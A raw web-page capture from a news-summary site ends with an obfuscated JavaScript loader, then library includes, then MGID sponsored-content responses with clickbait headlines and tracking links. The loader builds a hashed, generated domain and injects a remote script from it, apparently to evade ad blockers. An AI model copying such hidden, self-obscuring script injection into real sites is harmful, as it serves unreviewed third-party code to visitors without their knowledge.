X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6978be05-0cf1d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=17695206462321007689&pvid=0e650ba0-b114-4599-8ecd-a06378192fb0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f54c5080-5ee6-4329-b42b-1fde96e38c86&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6220&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgln7ix&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FHow-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix
body_size: 1266
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","OSD7HvO0Pjsu7mUq0Dote670hVqu_tmwys8Cn6ROL65CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LIZTBitzD6u0kXRL_4Tn5",{"i":"https://s-img.mgid.com/g/16141794/328x328/-/[base64].webp?v=1769520646-cEKTY141ixOUI5C4XshXhWuoPsOYq8JoHYOTAcht21c","l":"https://clck.mgid.com/ghits/16141794/i/5518907/0/pp/1/1?h=OSD7HvO0Pjsu7mUq0Dote670hVqu_tmwys8Cn6ROL65CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LIZTBitzD6u0kXRL_4Tn5&rid=6310b4ba-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKv5Fvb1u5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-former-child-actors-who-became-real-life-criminals/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631119db-fb84-11f0-8bb2-d404e6f97680","crid":"16141794"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","OSD7HvO0Pjsu7mUq0DotezQ6GTCFABpbL00Ee9NF26hh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Yas75tcIcCTnFaIHEjOpx",{"i":"https://s-img.mgid.com/g/8603802/328x328/144x0x759x759/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1769520646-GabiyVsnRogaSML1rBNIZOLfp4ybMV1z1_aBM8zY1xo","l":"https://clck.mgid.com/ghits/8603802/i/5518907/0/pp/2/1?h=OSD7HvO0Pjsu7mUq0DotezQ6GTCFABpbL00Ee9NF26hh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Yas75tcIcCTnFaIHEjOpx&rid=6310b4ba-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKv5Fvb1u5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631119e0-fb84-11f0-8bb2-d404e6f97680","crid":"8603802"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","OSD7HvO0Pjsu7mUq0Dote-KTHbpjzFDWpnj9XVBRtROg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qSvdZehLmjcUi51uHsq3y",{"i":"https://s-img.mgid.com/g/15119493/328x328/-/[base64].webp?v=1769520646-Or7Drz7nk-hTSd8MI5P92Del0j-lFzfEIQShyMNDa28","l":"https://clck.mgid.com/ghits/15119493/i/5518907/0/pp/3/1?h=OSD7HvO0Pjsu7mUq0Dote-KTHbpjzFDWpnj9XVBRtROg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qSvdZehLmjcUi51uHsq3y&rid=6310b4ba-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKv5Fvb1u5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631119e1-fb84-11f0-8bb2-d404e6f97680","crid":"15119493"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"6310b4ba-fb84-11f0-8bb2-d404e6f97680","pvid":"0e650ba0-b114-4599-8ecd-a06378192fb0","iv":10,"brid":32,"muidn":"q0rKv5Fvb1u5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6978be05-04724&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769520646334677070053&pvid=0e650ba0-b114-4599-8ecd-a06378192fb0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f310aaee-2e6b-40d0-aafb-813c6b1b35be&eyeo=1&uniqId=03dec&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6323&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgln7ix&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FHow-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix
body_size: 4261
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_03dec",[
["Brainberries","14936922","1","Akon Says His Muslim Faith Is Key To His Success: His Story","","0","","","","OSD7HvO0Pjsu7mUq0Dote5dMc0sd2rGqUwCvMrWZLez-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EvAjBgkSeJ34EmXaxlDzZ",{"i":"https://s-img.mgid.com/g/14936922/492x277/-/[base64].webp?v=1769520646-XxhTB4tou3m5F4U5-uZ7e-UhtDTvJAd4UIHsaCUsghA","l":"https://clck.mgid.com/ghits/14936922/i/57069842/0/pp/1/1?h=OSD7HvO0Pjsu7mUq0Dote5dMc0sd2rGqUwCvMrWZLez-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EvAjBgkSeJ34EmXaxlDzZ&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631722c6-fb84-11f0-8bb2-d404e6f97680","crid":"14936922"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","OSD7HvO0Pjsu7mUq0DoteyRihGfhbsp5g5-VCVuk0Dth-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2O7OoxZJ27zp3x1WRjpfUU",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1769520646-cDCpo8iAmNcSB6YCGFBZR-_Ltwa4BFIYgX58nI2eXPk","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/2/1?h=OSD7HvO0Pjsu7mUq0DoteyRihGfhbsp5g5-VCVuk0Dth-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2O7OoxZJ27zp3x1WRjpfUU&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722cb-fb84-11f0-8bb2-d404e6f97680","crid":"8603796"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","OSD7HvO0Pjsu7mUq0Dotew-16xqNSgOyceHNXhEukCWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dv5okxCesUJe0ywSygMkL",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769520646--z0zH1Y75SMkDEP2Q14CJQxK0PF7RnnoeHS5n7_gsKU","l":"https://clck.mgid.com/ghits/8603795/i/57069842/0/pp/3/1?h=OSD7HvO0Pjsu7mUq0Dotew-16xqNSgOyceHNXhEukCWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dv5okxCesUJe0ywSygMkL&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722cc-fb84-11f0-8bb2-d404e6f97680","crid":"8603795"}],
["Herbeauty","8164896","1","Women Love These Great Tips To Making Your Teeth Look Whiter","","0","","","","OSD7HvO0Pjsu7mUq0DotexCk3ODpKYWg46sACG-0N8d2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M-IljHiVM4u63XEzu4XrW",{"i":"https://s-img.mgid.com/g/8164896/492x277/0x115x2000x1126/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA5LzEwMTkyNC82YWZmZjRhN2ZhZmIxZjZkYmVkNDBlN2YyOGM3ZjczOS5qcGc.webp?v=1769520646-cHKVd6gOnyokp3795o52g2bsaFN4hvTFuNWO5B89nKU","l":"https://clck.mgid.com/ghits/8164896/i/57069842/0/pp/4/1?h=OSD7HvO0Pjsu7mUq0DotexCk3ODpKYWg46sACG-0N8d2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M-IljHiVM4u63XEzu4XrW&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/10-lipstick-tricks-to-make-your-teeth-look-whiter/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"631722cd-fb84-11f0-8bb2-d404e6f97680","crid":"8164896"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","OSD7HvO0Pjsu7mUq0DoteyAeUu2AljxuPY2_D6nx2CS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Uue2kRcfW2fuGuPP1tZT3",{"i":"https://s-img.mgid.com/g/14716865/492x277/-/[base64].webp?v=1769520646-eKuYPERSZ8UD_H0Mh5EY6205Qoa4JJeDtlA62d75ly4","l":"https://clck.mgid.com/ghits/14716865/i/57069842/0/pp/5/1?h=OSD7HvO0Pjsu7mUq0DoteyAeUu2AljxuPY2_D6nx2CS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Uue2kRcfW2fuGuPP1tZT3&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722d0-fb84-11f0-8bb2-d404e6f97680","crid":"14716865"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","OSD7HvO0Pjsu7mUq0DoteyV4yV_VSC5mVi_rxliLMHwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0jc0k-6Q3WTcsAUbnr5Zns",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1769520646-v3KlAgnjg_Um4LHlU1ZVuvp6rnx7rTa-hpYl1CtRq0E","l":"https://clck.mgid.com/ghits/16010965/i/57069842/0/pp/6/1?h=OSD7HvO0Pjsu7mUq0DoteyV4yV_VSC5mVi_rxliLMHwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0jc0k-6Q3WTcsAUbnr5Zns&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631722d2-fb84-11f0-8bb2-d404e6f97680","crid":"16010965"}],
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","OSD7HvO0Pjsu7mUq0Dote1t_5dmjFg4ukwFbDJXb-iliBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1RQA1J0hoGOfUF5v8oHkb5",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1769520646-rq69G8vNJnvcoaZ4vPHrCCq-IClvBiWsbElXglRNajE","l":"https://clck.mgid.com/ghits/16125530/i/57069842/0/pp/7/1?h=OSD7HvO0Pjsu7mUq0Dote1t_5dmjFg4ukwFbDJXb-iliBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1RQA1J0hoGOfUF5v8oHkb5&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631722d4-fb84-11f0-8bb2-d404e6f97680","crid":"16125530"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","OSD7HvO0Pjsu7mUq0Dote6qzceGhtOF69xE6JgnGJ7vo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38dL5SyhYr0xqhSB26wQBj",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769520646-gkQl8IuKYquoveckYstJXzNSBjqa_8idIDPzjastWug","l":"https://clck.mgid.com/ghits/16005832/i/57069842/0/pp/8/1?h=OSD7HvO0Pjsu7mUq0Dote6qzceGhtOF69xE6JgnGJ7vo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38dL5SyhYr0xqhSB26wQBj&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722d5-fb84-11f0-8bb2-d404e6f97680","crid":"16005832"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","OSD7HvO0Pjsu7mUq0Dote8eydt4xaDU7RQrAbollxLZd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lK0z_WlMc5UaBvBrkS0YT",{"i":"https://s-img.mgid.com/g/16125065/492x277/-/[base64].webp?v=1769520646-LvnD82Oz1XUhSJyqURBORJiNCASmDk1xiIi8WnpShk8","l":"https://clck.mgid.com/ghits/16125065/i/57069842/0/pp/9/1?h=OSD7HvO0Pjsu7mUq0Dote8eydt4xaDU7RQrAbollxLZd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lK0z_WlMc5UaBvBrkS0YT&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631722d7-fb84-11f0-8bb2-d404e6f97680","crid":"16125065"}],
